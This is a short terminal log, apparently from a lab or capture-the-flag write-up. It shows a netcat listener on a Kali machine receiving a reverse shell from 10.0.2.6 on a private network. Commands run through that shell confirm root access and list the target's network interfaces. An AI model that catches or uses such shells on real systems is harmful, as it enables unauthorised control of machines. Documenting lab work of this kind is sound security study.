 ┌──(kali㉿kali)-[~]
└─$ nc -vlp 555
listening on [any] 555 ...
connect to [10.0.2.15] from localhost [10.0.2.6] 44258
id
uid=0(root) gid=0(root) groups=0(root)
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s17: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:b3:a6:52 brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.6/24 brd 10.0.2.255 scope global dynamic enp0s17
       valid_lft 393sec preferred_lft 393sec
    inet6 fe80::a00:27ff:feb3:a652/64 scope link
       valid_lft forever preferred_lft forever